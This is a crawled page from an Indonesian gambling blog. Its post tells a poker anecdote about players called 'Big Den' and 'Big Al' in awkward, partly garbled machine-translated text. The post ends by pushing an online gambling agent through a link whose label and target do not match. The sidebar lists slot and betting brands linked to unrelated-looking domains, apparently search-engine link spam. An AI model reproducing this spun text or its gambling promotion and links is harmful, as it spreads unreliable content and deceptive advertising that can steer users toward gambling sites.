

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://essaywriting2.com/ada-pemain-poker-sesekali-lain-yang-menyebut-dirinya-big-al/
body_size: 8876
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="id">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="stylesheet" href="http://essaywriting2.com/wp-content/themes/LockSmith/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://essaywriting2.com/wp-content/themes/LockSmith/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="http://essaywriting2.com/wp-content/themes/LockSmith/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="http://essaywriting2.com/wp-content/themes/LockSmith/style.css" type="text/css" media="screen, projection" />

<title>Ada pemain poker sesekali lain yang menyebut dirinya Big Al &#8211; Essay Writing2</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Essay Writing2 &raquo; Ada pemain poker sesekali lain yang menyebut dirinya Big Al Umpan Komentar" href="http://essaywriting2.com/ada-pemain-poker-sesekali-lain-yang-menyebut-dirinya-big-al/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/essaywriting2.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://essaywriting2.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://essaywriting2.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='http://essaywriting2.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://essaywriting2.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://essaywriting2.com/wp-content/themes/LockSmith/lib/js/superfish.js?ver=6.1.1' id='superfish-js'></script>
<script type='text/javascript' src='http://essaywriting2.com/wp-content/themes/LockSmith/lib/js/jquery.mobilemenu.js?ver=6.1.1' id='mobilemenu-js'></script>
<link rel="https://api.w.org/" href="http://essaywriting2.com/wp-json/" /><link rel="alternate" type="application/json" href="http://essaywriting2.com/wp-json/wp/v2/posts/357" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://essaywriting2.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://essaywriting2.com/wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="http://essaywriting2.com/ada-pemain-poker-sesekali-lain-yang-menyebut-dirinya-big-al/" />
<link rel='shortlink' href='http://essaywriting2.com/?p=357' />
<link rel="alternate" type="application/json+oembed" href="http://essaywriting2.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fessaywriting2.com%2Fada-pemain-poker-sesekali-lain-yang-menyebut-dirinya-big-al%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://essaywriting2.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fessaywriting2.com%2Fada-pemain-poker-sesekali-lain-yang-menyebut-dirinya-big-al%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://essaywriting2.com/wp-content/themes/LockSmith/images/favicon.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="Essay Writing2 RSS Feed" href="http://essaywriting2.com/feed/" />
<link rel="pingback" href="http://essaywriting2.com/xmlrpc.php" />

</head>

<body class="post-template-default single single-post postid-357 single-format-standard">

<div id="container">

    <div id="header">
    
        <div class="logo">
         
            <a href="http://essaywriting2.com"><img src="http://essaywriting2.com/wp-content/themes/LockSmith/images/logo.png" alt="Essay Writing2" title="Essay Writing2" /></a>
         
        </div><!-- .logo -->

        <div class="header-right">
            			        <div class="menu-primary-container">
			<ul class="menus menu-primary">
                <li ><a href="http://essaywriting2.com">Home</a></li>
							</ul>
		</div>
                      <!--.primary menu--> 	
                </div><!-- .header-banner -->
        
    </div><!-- #header -->
    
            <div class="clearfix">
            			        <div class="menu-secondary-container">
			<ul class="menus menu-secondary">
					<li class="cat-item cat-item-2"><a href="http://essaywriting2.com/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://essaywriting2.com/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://essaywriting2.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://essaywriting2.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://essaywriting2.com/category/togel-online/">Togel Online</a>
</li>
			</ul>
		</div>
                      <!--.secondary menu--> 	
                </div>
    
    <div id="main">
    
            
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-357 type-post status-publish format-standard has-post-thumbnail hentry category-casino-online tag-casino tag-judi tag-poker tag-slot tag-togel" id="post-357">
    
        <h2 class="title"><a href="http://essaywriting2.com/ada-pemain-poker-sesekali-lain-yang-menyebut-dirinya-big-al/" title="Permalink to Ada pemain poker sesekali lain yang menyebut dirinya Big Al" rel="bookmark">Ada pemain poker sesekali lain yang menyebut dirinya Big Al</a></h2>
        
        <div class="postmeta-primary">

            <span class="meta_date">November 09, 2023</span>
           &nbsp; <span class="meta_author">WPADMIN</span>

                 
        </div>
            
        <img width="300" height="200" src="http://essaywriting2.com/wp-content/uploads/2023/07/U03.jpg" class="alignleft featured_image wp-post-image" alt="" decoding="async" srcset="http://essaywriting2.com/wp-content/uploads/2023/07/U03.jpg 626w, http://essaywriting2.com/wp-content/uploads/2023/07/U03-300x200.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" />        
        <div class="entry clearfix">
            
            <p><a href="http://essaywriting2.com/ada-pemain-poker-sesekali-lain-yang-menyebut-dirinya-big-al/">Ada pemain poker sesekali lain yang menyebut dirinya Big Al</a> &#8211; Memenangkan gelang WSOP Anda pasti dikagumi oleh banyak orang, Saya bisa menghabiskan sisa kolom ini mengejar ekor saya dalam argumen ini dengan diri saya sendiri. Siapa pun yang memenangkan gelang WSOP harus dikagumi. Anda dapat memanggil mereka apa pun yang Anda suka.</p>
<p>Saya dulu suka bermain game batas rendah di the Strip, tetapi tidak pernah bermain secara teratur selama bertahun-tahun. Saya belajar sedikit tentang orang lain dan saya sendiri saat bermain poker. Beberapa pelajaran mengandung hikmah keliru, tetapi itu adalah pelajaran yang dipelajari.</p>
<p>Salah satu guru saya adalah orang yang kurang beruntung, bernama Dennis. Kami biasa memanggilnya &#8220;Big Den.&#8221; Dia mengajari saya bahwa Anda biasanya kehilangan cara Anda menang dan memenangkan cara Anda kalah. Itu disangkal poker yang berlaku untuk kehidupan secara umum. Dia dan yang lainnya akan memeriksa berbagai tangan dan merujuk pada drama yang ada di &#8220;buku itu.&#8221; Tapi, saya tidak pernah tahu di mana harus membeli &#8220;buku&#8221; yang dia bicarakan atau bahkan jika itu benar-benar ada.</p>
<p>Big Den sering meminjam $ 40 di sana-sini untuk mendapatkan saham untuk dimainkan. Dia selalu membayarmu pada suatu saat. Saya belajar akan lebih baik untuk tidak mendapatkan kembali uang itu dan menghapusnya sebagai amal. Dengan begitu dia tidak bisa terus-menerus mengganggu Anda untuk $ 40 yang sama berulang-ulang.</p>
<p>Ada pemain sesekali lain yang menyebut dirinya &#8220;Big Al.&#8221; Saya tidak yakin mengapa beberapa pemain suka disebut &#8220;Besar.&#8221; Big Al tidak sebesar itu, tetapi ia selalu mengingatkan para pemain setelah kartu sungai mengirim mereka untuk kalah, bahwa poker itu adalah &#8220;permainan ketukan buruk.&#8221;</p>
<p>Ketika penduduk setempat melakukan perjalanan ke the Strip untuk bermain bertahun-tahun yang lalu itu karena para turis yang tinggal di sana adalah pemain-pemain miskin dan jauh lebih mudah dikalahkan. Penduduk setempat akan selalu melibatkan mereka dalam percakapan ramah dalam persiapan untuk mengambil semua uang mereka. Para turis biasanya hanya menghabiskan waktu daripada mencoba untuk mengambil uang tunai. Dalam menghabiskan waktu, mereka sering berkeliaran di tangan lebih lama dari yang seharusnya. Saya belajar untuk mencoba menilai alasan pemain lain untuk berada di sana. Itu selalu memberi saya keunggulan kunjungi agen judi online <a href="http://labsuite.elsevier.com/index.html">Emas168</a>.</p>
<p>&nbsp;</p>

        </div>
    
        <div class="postmeta-secondary">
           <span class="meta_categories">Posted in:  <a href="http://essaywriting2.com/category/casino-online/" rel="category tag">Casino Online</a></span>
            &nbsp; <span class="meta_tags">Tags: <a href="http://essaywriting2.com/tag/casino/" rel="tag">Casino</a>, <a href="http://essaywriting2.com/tag/judi/" rel="tag">Judi</a>, <a href="http://essaywriting2.com/tag/poker/" rel="tag">Poker</a>, <a href="http://essaywriting2.com/tag/slot/" rel="tag">Slot</a>, <a href="http://essaywriting2.com/tag/togel/" rel="tag">Togel</a></span> 
        </div>
    
    </div><!-- Post ID 357 -->
    
                
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

		<ul class="widget_text widget-container">
			<li id="custom_html-6" class="widget_text widget widget_custom_html">
				<h3 class="widgettitle">PARTNER</h3>
				<div class="textwidget custom-html-widget"><a href="https://www.tokopbn.com/">TOKOPBN</a></div>
			</li>
		</ul>
    	
		<ul class="widget-container">
			<li id="sponsor" class="widget widget_meta">
				<h3 class="widgettitle">Sponsor</h3>			
				<ul>
					<li><a href="https://domino4dguard.com/">domino4d</a></li>
                            <li><a href="https://razewira.vip/">wiraspin88 daftar</a></li>
                            <li><a href="https://marquismatson.com/blog/basic-grammar-rules/">slot gacor</a></li>
                            <li><a href="https://fowlexplorers.com/birds-with-funny-names/">visatoto</a></li>
                            <li><a href="https://www.asianwindky.com/menu">situs slot</a></li>
                            <li><a href="https://majesticpridebengals.com/for_sale/">slot88</a></li>
                            <li><a href="https://okiraq.com/">Virus88</a></li>
                            <li><a href="https://www.gastropoliskobe.org/shinise-award2019/">arya88</a></li>
                            <li><a href="https://www.sydneychamberopera.com/contact/">slot gacor</a></li>
                            <li><a href="https://laragazza.es/pedicuras-profesionales/">paham777</a></li>
                            <li><a href="https://eaglesmerecottages.com/">parlay</a></li>
                            <li><a href="https://gama69.org">gama69</a></li>
                            <li><a href="https://celagendunia55.com/">agendunia55 login</a></li>
                            <li><a href="https://aliceripoll.com/">pg slot</a></li>
                            <li><a href="https://alnmag.com/">WEB77</a></li>
                            <li><a href="https://orderpizzajoint.com/">gaskan88</a></li>
                            				</ul>
			</li>
		</ul>

    <ul class="widget-container"><li id="meta-4" class="widget widget_meta"><h3 class="widgettitle">Meta</h3>
		<ul>
						<li><a href="http://essaywriting2.com/wp-login.php">Masuk</a></li>
			<li><a href="http://essaywriting2.com/feed/">Feed entri</a></li>
			<li><a href="http://essaywriting2.com/comments/feed/">Feed komentar</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li></ul><ul class="widget-container"><li id="search-4" class="widget widget_search"> 
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="http://essaywriting2.com/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search --></li></ul><ul class="widget-container"><li id="archives-4" class="widget widget_archive"><h3 class="widgettitle">Arsip</h3>
			<ul>
					<li><a href='http://essaywriting2.com/2026/01/'>Januari 2026</a>&nbsp;(22)</li>
	<li><a href='http://essaywriting2.com/2025/12/'>Desember 2025</a>&nbsp;(36)</li>
	<li><a href='http://essaywriting2.com/2025/11/'>November 2025</a>&nbsp;(39)</li>
	<li><a href='http://essaywriting2.com/2025/10/'>Oktober 2025</a>&nbsp;(31)</li>
	<li><a href='http://essaywriting2.com/2025/09/'>September 2025</a>&nbsp;(28)</li>
	<li><a href='http://essaywriting2.com/2025/08/'>Agustus 2025</a>&nbsp;(19)</li>
	<li><a href='http://essaywriting2.com/2025/07/'>Juli 2025</a>&nbsp;(27)</li>
	<li><a href='http://essaywriting2.com/2025/06/'>Juni 2025</a>&nbsp;(31)</li>
	<li><a href='http://essaywriting2.com/2025/05/'>Mei 2025</a>&nbsp;(22)</li>
	<li><a href='http://essaywriting2.com/2025/04/'>April 2025</a>&nbsp;(23)</li>
	<li><a href='http://essaywriting2.com/2025/03/'>Maret 2025</a>&nbsp;(38)</li>
	<li><a href='http://essaywriting2.com/2025/02/'>Februari 2025</a>&nbsp;(31)</li>
	<li><a href='http://essaywriting2.com/2025/01/'>Januari 2025</a>&nbsp;(26)</li>
	<li><a href='http://essaywriting2.com/2024/12/'>Desember 2024</a>&nbsp;(37)</li>
	<li><a href='http://essaywriting2.com/2024/11/'>November 2024</a>&nbsp;(30)</li>
	<li><a href='http://essaywriting2.com/2024/10/'>Oktober 2024</a>&nbsp;(48)</li>
	<li><a href='http://essaywriting2.com/2024/09/'>September 2024</a>&nbsp;(28)</li>
	<li><a href='http://essaywriting2.com/2024/08/'>Agustus 2024</a>&nbsp;(37)</li>
	<li><a href='http://essaywriting2.com/2024/07/'>Juli 2024</a>&nbsp;(36)</li>
	<li><a href='http://essaywriting2.com/2024/06/'>Juni 2024</a>&nbsp;(38)</li>
	<li><a href='http://essaywriting2.com/2024/05/'>Mei 2024</a>&nbsp;(30)</li>
	<li><a href='http://essaywriting2.com/2024/04/'>April 2024</a>&nbsp;(35)</li>
	<li><a href='http://essaywriting2.com/2024/03/'>Maret 2024</a>&nbsp;(41)</li>
	<li><a href='http://essaywriting2.com/2024/02/'>Februari 2024</a>&nbsp;(27)</li>
	<li><a href='http://essaywriting2.com/2024/01/'>Januari 2024</a>&nbsp;(18)</li>
	<li><a href='http://essaywriting2.com/2023/12/'>Desember 2023</a>&nbsp;(23)</li>
	<li><a href='http://essaywriting2.com/2023/11/'>November 2023</a>&nbsp;(20)</li>
	<li><a href='http://essaywriting2.com/2023/10/'>Oktober 2023</a>&nbsp;(25)</li>
	<li><a href='http://essaywriting2.com/2023/09/'>September 2023</a>&nbsp;(12)</li>
	<li><a href='http://essaywriting2.com/2023/08/'>Agustus 2023</a>&nbsp;(7)</li>
			</ul>

			</li></ul><ul class="widget-container"><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Kategori</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="http://essaywriting2.com/category/casino-online/">Casino Online</a> (187)
</li>
	<li class="cat-item cat-item-1"><a href="http://essaywriting2.com/category/judi-online/">Judi Online</a> (196)
</li>
	<li class="cat-item cat-item-3"><a href="http://essaywriting2.com/category/poker-online/">Poker Online</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="http://essaywriting2.com/category/slot-online/">Slot Online</a> (194)
</li>
	<li class="cat-item cat-item-5"><a href="http://essaywriting2.com/category/togel-online/">Togel Online</a> (103)
</li>
			</ul>

			</li></ul>
		<ul class="widget-container"><li id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widgettitle">Pos-pos Terbaru</h3>
		<ul>
											<li>
					<a href="http://essaywriting2.com/ohel-merobohkan-tangan-dari-nick-schulman-dan-bryce-yockey-di-wsop-turnamen-toto-2026/">Ohel Merobohkan Tangan Dari Nick Schulman dan Bryce Yockey Di WSOP Turnamen Toto 2026</a>
											<span class="post-date">Januari 23, 2026</span>
									</li>
											<li>
					<a href="http://essaywriting2.com/saatnya-untuk-menyadari-bahwa-generasi-pejudi-togel-2026-milenial-suka-layar-sentuh/">Saatnya Untuk Menyadari Bahwa Generasi Pejudi Togel 2026 Milenial Suka Layar Sentuh</a>
											<span class="post-date">Januari 22, 2026</span>
									</li>
											<li>
					<a href="http://essaywriting2.com/saat-terbaik-ketika-tekstur-slot-toto-2026-berubah-menjadi-agresif/">Saat terbaik ketika tekstur Slot Toto 2026 berubah menjadi agresif</a>
											<span class="post-date">Januari 22, 2026</span>
